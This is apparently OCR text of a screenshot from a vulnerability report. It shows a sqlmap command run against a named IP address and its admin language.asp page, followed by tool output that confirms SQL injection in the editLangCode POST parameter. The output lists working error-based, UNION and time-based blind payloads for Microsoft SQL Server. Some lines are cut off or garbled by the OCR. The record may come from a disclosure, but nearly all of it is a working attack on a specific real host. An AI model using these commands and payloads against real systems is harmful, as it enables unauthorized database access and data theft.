 C:\Python27>python sqlmap/sqlmap.py -u 202.195.243.37/tasi/admin/system/language
.asp  --data "editLangCode=SS&editLangName=SS&langid=&action=add&btnSaveLang=%B1
%A3%B4%E6" -p editLangCode --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:59:23
[18:59:24] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:59:24] [INFO] testing connection to the target URL
[18:59:25] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: editLangCode
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: editLangCode=SS' AND 6288=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+C
HAR(106)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6288=6288) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(103)+CHAR(100)+CHAR(101)+CHAR(113))) AND 'AHxK'='AH
xK&editLangName=SS&langid=&action=add&btnSaveLang=%B1%A3%B4%E6
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: editLangCode=-8947' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(
106)+CHAR(106)+CHAR(106)+CHAR(113)+CHAR(79)+CHAR(77)+CHAR(88)+CHAR(73)+CHAR(90)+
CHAR(117)+CHAR(103)+CHAR(117)+CHAR(97)+CHAR(72)+CHAR(113)+CHAR(103)+CHAR(100)+CH
AR(101)+CHAR(113)-- &editLangName=SS&langid=&action=add&btnSaveLang=%B1%A3%B4%E6
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: editLangCode=-1701' OR 5326=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'DaiM'='DaiM&editLangName=SS&langid=&action=add&btnSa
www.wooyun.org
搜狗拼音输入法 全 :